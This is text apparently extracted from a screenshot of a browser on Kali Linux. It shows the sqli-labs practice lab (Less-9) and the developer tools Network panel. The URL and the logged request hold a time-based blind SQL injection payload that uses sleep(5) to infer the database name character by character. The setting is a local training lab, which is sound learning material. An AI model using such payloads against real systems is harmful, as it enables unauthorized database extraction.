 localhost/sqli-labs/Less-9/?id=1' and if(ascii(substr(database(),1,1))=115,1,sleep(5))--+ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Less-5 Double Query- ...
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 80 ms
200 GET localhost /sqli-labs/Less-9/?id=1' and if(ascii(substr(database(),1,1))=115,1,sleep(5))--+ document html 690 B 707 B 1 ms